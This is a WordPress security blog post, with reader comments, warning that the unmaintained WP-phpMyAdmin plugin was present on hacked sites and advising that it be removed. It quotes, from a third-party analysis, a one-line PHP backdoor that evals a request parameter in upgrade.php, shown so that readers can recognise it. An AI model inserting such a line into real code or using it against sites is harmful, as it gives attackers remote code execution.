 WordPress Security Alert: Hacked WP-phpMyAdmin plugin — found vulnerable backdoor. Remove it!
WordPress Security Alert: Hacked WP-phpMyAdmin plugin — found vulnerable backdoor. Remove it!
Over the past few weeks, I have been cleaning several hacked WordPress sites for clients and found a commonality, the WP-phpMyAdmin plugin. This caught my eye because I don't see this plugin being used very often.
I began to wonder, is the WP-phpMyAdmin plugin vulnerable? And asked myself, why would a webmaster use this plugin to access their database?
I asked one of the victim's of hacker attacks why he had this plugin installed. He stated:
“We use the WP-phpMyAdmin plugin on all of our WordPress sites so we can remove WordPress post revisions easily.”
No offense to the webmaster and I understand the ease of having everything inside your Dashboard, but there are other ways to easily remove the post revisions from the database.
The best way is to log-in to your phpMyAdmin and delete them by running a simple SQL query. And if you're not comfortable with working directly inside the database, there are plugins that control and/or delete post revisions for you.
Why is the WP-phpMyAdmin Plugin vulnerable?
I did a search in the WordPress.org plugin repository for WP-phpMyAdmin and found the plugin has been removed — Yikes! Say it with me, “Warning! Red flag Alert!“

So I viewed the Google cached page (wordpress.org/extend/plugins/wp-phpmyadmin/), dated June 20, 2011.

As you can see by my screen shot above, the WP-phpMyAdmin (version 2.10.3) was last updated on 8-20-2007 — “Red Flag Alert!” What? It requires WordPress version 1.5 or higher and compatible up to WP 2.2.2. Holy cats! This plugin belongs in an old-folks home.
So now I'm wondering, what happened to this plugin and why was it removed? Is it still being supported by the developer? Or is he sipping on margaritas on a Caribbean island somewhere?
I visited the developer's website and on his post dated 1/17/2011 it reads:
After 3 years of absence from the tech-blogging scene I am doing it again. I’v been blogging about all things WordPress over at wordpress.designpraxis.at, where i used to maintain several WordPress plugins. So this post also functions as a landing page for redirects from there.
My activities have been going to other directions as you can see when looking around on this very site. So the topics I’ll be blogging here will mainly be on jQuery, Web-Development in general mostly related top front-end topics like CSS and XHTML.
To all of you, being asking what will happen to my WordPress plugins: You are welcome to take over development, just as April from springthistle is about to do with BackUpWordPress. Thanks April!
Big red flag – this plugin hasn't been supported by the developer for the last 3 years.
If you're one of the unfortunate 56,405 WordPress users that downloaded this plugin, please tell me that you're not still using it.
The biggest red flag for me was when I read David Dede's (of Sucuri.net) blog post where he found a backdoor on all the infected websites he examined.
On all the sites we’ve analyzed, the following code was found inside the wp-phpmyadmin/phpmyadmin/upgrade.php file:
<?php if(isset($_REQUEST[“asc”]))eval(stripslashes($_REQUEST[“asc”])); ?>
This is not part of the plugin, and should be removed immediately!
The code snippet above is a backdoor and allows remote access to the affected sites with it installed.
Dede also stated in his blog post that he had a conversation with Andrew Nacin, a WordPress Core Developer on the reason why the WP-phpMyAdmin plugin was removed from the WordPress plugin repository:
The reason it had been pulled from the directory was that it had phpMyAdmin setup files in it, which can expose server information.
I'd like to thank the WordPress.org team for removing this vulnerable plugin from their repository.
In conclusion from my very long and drawn out post, my recommendation is that if you have the WP-phpMyAdmin plugin installed on your WordPress blog, run over to your blog right now and deactivate it. Then completely remove it from your website.
Please be careful with your WordPress plugins. Pay close attention to the date it was last updated and WP version requirements and compatibility. And keep them up to date. If you don't have time to check, make time or have a professional do it for you.
My advice: Don't use a plugin that is not supported in the WordPress plugin repository or at the very least, currently supported by its developer.
Leave Your Feedback
Are you using or have you used the WP-phpMyAdmin plugin? If so, why would you use it on your site? Has your site been infected with malware with this plugin installed? Let us know, leave your comment below.
Securely yours,
Regina Smola
WordPress Security Expert
Follow WPSecurityLock on Twitter
Become a Facebook Fan

Great article, Regina. I don’t use that on any of my clients’ sites, but I too cringe when I see a plug-in has not been updated even in the past year with all the changes WordPress has put out and really amazed how many very, very, very old plug-ins are still in the repository. I know some developers who use plug-ins that haven’t been updated in eons but not me!
Keep up the great posts and watching our collective backs!
Hi Cyndi,
Thanks for your comment. Yes, I also “cringe” when I find plugins that should be in the bone yard. Unfortunately, many webmasters don’t know to look for oldie-moldy plugins or miss them. I’m glad you keep an eye out for them. And hopefully my continued quest will educate them.
I’m pretty sure that WordPress.org is really checking into their repository and will probably weed them out.
Great post. Important and informative! Thanks, Regina, for keeping us all safe.
Hey Doc,
Glad you stopped by the site and thanks for your comment. I appreciate that.
It would be great if WordPress.org had some kind of program that would automatically render a plug in unavailable for upload or download it it has not been updated after a specific amount of time. Or at least a warning that says “This plug in is out of date…install at your own risk”
Thoughts?
Hmmmm…. The plugin WP DB Manager brings in a php command interface. I am curious if we need to grab a copy of that plugin and scout it for a quick security check as well. If it borrowed code from this plugin it could be exposing information as well. I think that’s unlikely since it was (last time I checked) actively supported. Have you had a chance to look into this or do we need to yet Regina?
Kimberly
Hi Kimberly,
Thanks for your comment. Great question. I have had no issues with the WP-DB Manager plugin at all and use it myself. But… I’ll check into further and see if I find anything 🙂
Thank you for the heads up. I was going to grab a copy of this plugin but after reading this, I think I will stick with the phpmyadmin that comes with cpanel.
Just a small off topic question, can theme with setting pages be affected with poor error checking?
Hi Daniel,
Thanks for your comment. Glad you saw this post before installing WP-phpMyAdmin. Yes, cPanel to phpMyAdmin is much better.
Regarding themes, great question. Reading reviews, checking what others have to say about a theme, and compatibility should also be considered. One plugin that can help with checking for malicious code is the AntiVirus plugin. You may get several false/positives while doing scans from it, but it does help check for potential malicious code.
Thanks Again Regina!
I am sure glad you are out there finding all this stuff so that I don’t have to!
Thanks for the info.
Luckily for me I don’t use the plug in 🙂
Keep up the good work!
Nice knowing there are people out there who care about WP security and the websites running it.
You guys are doing a great job. Thanks for the tips…
Good catch and good advice. I’ve found many “convenience” type WP plugins are problematic. I suppose potential hackers feel the “lazier” or less tech savvy targets who might use them are easier prey.
Thanks Regina. I wasn’t aware of this until I saw a Tweet just now. Thankfully I don’t have this plugin on any of my WordPress based sites, but it is hard to know which plugins are no longer supported.
We get constantly notified of those that are updated of course, but what about the rest, those that are out of date, and those that have been removed from the approved list.
Hi Tony,
Thanks for your comment. Glad you saw my Tweet.
You’re right, I would love to receive a report of the ones removed from the approved list. The only way you can do it safely is to remember to do a monthly plugin check on their site monthly and look at compatibility, reviews and votes on works and broke.
Uhhhhh….i have been just f**** by this virus…. I found this article on facebook….Man many thanks
Hi Amit,
Sorry to hear you got hacked. Wish you would have found out sooner 🙁 Good luck getting it cleaned up and back to normal. Be sure to sign up for our free ebook so you can be on our mailing list. We send out alerts periodically when we find issues.
So sorry to hear that Amit. Be sure to sign up for my free ebook so you can get on my mailing list. I send out alerts when I find them.
It took me three weeks of my sites repeatedly getting hacked before I discovered that this plugin was the source of the vulnerability.
Thanks for this post and we need to spread the word: the phpmyadmin for wordpress plugin isn’t safe! Delete it now!
Does anyone know if there is a plug-in or service that can notify you if one or more of your plug-ins are no longer supported or are way out of date relative to the newest WP release? There could be other plug-ins like WP-phpMyAdmin just sitting in your plug-in and you’d never know it was removed from the WordPress plugin repository unless you manually checked.
I’m feeling sick….I was trying to follow advice to add a htaccess file into my web sites data base and I moved the wrong file and I have lost access to my web site.
It is hosted on Host Gator and I have a back up on my email. When searching for help to use the email back up the advice kept refering to the wp.phpAdmin Plugin..
I’m about to goto host gator and hope they can help me. Ofcourse now I know why I couldn’t down load a new version of that plugin… oh I’m feeling terrible.
Hi iainmacc,
Thanks for your comment. I have just sent you a Skype request to see if I can help you real quick.
Hi iain,
Send me a support ticket over at https://wpsecuritylock.com/contact/ so I can help you. Don’t be sick, I’m sure it’s an easy fix.
Hi,
thanks for the great article. m wordpress developer and i also don’t care about the plugin updates specially those heavily customized by me for my clients. Can you guide me this way that i keep plugins updated even when i customized them.
If you are customizing your plugins then you need to do that within your theme’s functions.php file or an external file outside of the plugin so that you can continue with plugin updates.
Thanks for this great post!
You know? I am developing WordPress Offline and using Xampp server to test, not only design the setup but test the best plugins to use before going live.
Because this is a security blog, i have some thoughts..
Every WP owner has access to all those plugins without WP core letting a user know that the plugin about te be installed is a security risk.
So, in fact anyone making a plugin with this backdoor in it could hack any site.. it shocks me to see over 200.000 used this plugin! Just because the developer has good copy writing skills if you know what i mean.
We really have to look much more close at security, a lot of webmasters have just basic skills.
I think you agree with me on this one.
You see the easyness of having access to phpmyadmin from WP admin.. sounds for a lot of users (even for me) like a handy plugin… because we want everything to be simple.. and do not think about any risks.
What I think is that this plugin developer put in the code by himself!
You are correct, he might be getting rich from peoples unknowniness (of however that is spelled correctly)
Thansk for this post.. and you are doing great SEO! because I found this on the first page on Google with a term like – wordpress plugin phpmyadmin.
I will bookmark your site.
Have a great day,
Pieter.
P.s. Excuse my spelling, i’m no native US speaker.